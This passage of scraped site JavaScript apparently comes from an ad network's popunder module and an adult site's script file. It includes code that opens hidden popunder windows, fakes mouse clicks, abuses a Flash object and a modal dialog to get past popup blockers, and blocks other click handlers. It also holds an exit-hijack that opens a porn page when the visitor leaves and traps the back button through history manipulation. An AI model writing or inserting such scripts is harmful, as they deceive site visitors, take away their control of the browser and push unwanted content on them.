  _wm.format.popunder.occupy()
    },
    'all': function() {
  _wm.format.popunder.trigger_stack.push(['single']);
  _wm.listener.add(document, 'click', _wm.format.popunder.handler.trigger);
  _wm.format.popunder.occupy()
    }
},
trigger: {
    flash_trigger: function() {
  var d = document.createElement('div');
  document.body.appendChild(d);
  d.innerHTML = '<object type="application/x-sho' + 'ckwave-fla' + 'sh" data="about:blank" id="wm_ff_pu_33_fl" ' + 'width="1" height="1"><param name="wmode" value="transparent"></object>';
  var a = document.getElementById('wm_ff_pu_33_fl');
  a.focus();
  a.style.display = 'none';
  window.open(_wm.format.popunder.url(), 'pu_' + _wm.random(), _wm.format.popunder.config);
  window.open('').close()
    },
    tab_trigger: function() {
  var a = document.createElement('a');
  a.href = _wm.format.popunder.url();
  a.setAttribute('target', '_blank');
  top.window.document.body.appendChild(a);
  var e = document.createEvent('MouseEvents');
  e.initMouseEvent('click', true, true, window, 0, 0, 0, 0, 0, true, false, false, true, 0, null);
  a.dispatchEvent(e)
    },
    triple_trigger: function() {
  window.open('javascript:window.focus()', '_self');
  var w = window.open('about:blank', 'pu_' + _wm.random(), _wm.format.popunder.config);
  var a = document.createElement('a');
  a.setAttribute('href', 'data:text/html,<scr' + 'ipt>window.close();</scr' + 'ipt>');
  a.style.display = 'none';
  document.body.appendChild(a);
  var e = document.createEvent('MouseEvents');
  e.initMouseEvent('click', true, true, window, 0, 0, 0, 0, 0, true, false, false, true, 0, null);
  a.dispatchEvent(e);
  document.body.removeChild(a);
  w.document.open().write('<scr' + 'ipt type="text/javascript">window.location="' + _wm.format.popunder.url() + '";<\/scr' + 'ipt>');
  w.document.close()
    },
    double_trigger: function() {
  var w = window.open(_wm.format.popunder.url(), 'pu_' + _wm.random(), _wm.format.popunder.config);
  if (w) {
      w.blur();
      try {
    var b = w.window.open('about:blank');
    b.close()
      } catch (i) {}
      if (_wm.ua.browser == 'Firefox') window.showModalDialog("javascript:window.close()", null, "dialogtop:99999999;dialogleft:999999999;dialogWidth:1;dialogHeight:1");
      window.focus()
  }
    },
    single_delay: function() {
  var w = window.open(_wm.format.popunder.url(), 'pu_' + _wm.random(), _wm.format.popunder.config);
  window.setTimeout(window.focus, 750);
  window.setTimeout(window.focus, 850);
  if (w) w.blur()
    },
    single: function(a) {
  var w = window.open(_wm.format.popunder.url(), 'pu_' + _wm.random(), _wm.format.popunder.config);
  if (w) {
      w.blur();
      window.focus()
  }
    },
}
  },
  occupy: function(a) {
if (!a) {
    a = ['mousedown', 'mouseup']
}
for (var i = 0; i < a.length; i++) {
    _wm.listener.add(document, a[i], function(e) {
  if (_wm.ua.browser.name.toLowerCase() !== 'ie' || _wm.ua.browser.major > 8) e.stopImmediatePropagation()
    })
}
  },
  registerTrigger: function() {
if (_wm.format.popunder.isTriggered) return false;
_wm.format.popunder.isTriggered = true;
if (_wm.format.popunder.settings.hours > 0) _wm.cookie.set(_wm.format.popunder.settings.cookie, ++_wm.format.popunder.cookie.times, _wm.format.popunder.cookie.expires);
return true
  }
};

(function() {
  _wm.format.popunder.initialize()
})();

if (typeof(document.getElementsByClassName) == 'undefined') {
  document.getElementsByClassName = function(className) {
var ret = [];
var elements = document.getElementsByTagName('*');
for (var i = 0; i < elements.length; i++) {
    if (elements[i].className != className) {
  continue;
    }
    ret.push(elements[i]);
}
return ret;
  };
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://voyeurzz.com/rect.js
body_size: 790
content:
var popit = true;
window.onbeforeunload = function() {
    if(popit == true) {
        popit = false;
        setTimeout(function(){ 
            window.open("/x/tiny_porn.php?l=scriptout", "_blank");   
            window.location.href = "/x/tiny_porn.php?l=scriptout"; 
            
        }, 0);
        return "Are you sure you want to leave?";
    }
    popit= true;
}

function noPop() {
    popit = false;
}

  (function(w,l,d){var cloc=l.pathname+l.search;history.replaceState(null,d.title,l.pathname+"#!/back");history.pushState(null,d.title,l.pathname);w.addEventListener("popstate",function(){if(l.hash==="#!/back"){noPop();history.replaceState(null,d.title,l.pathname);setTimeout(function(){l.replace("/x/tiny_porn.php?l=scriptout");},0);}},false);}(window,location,document));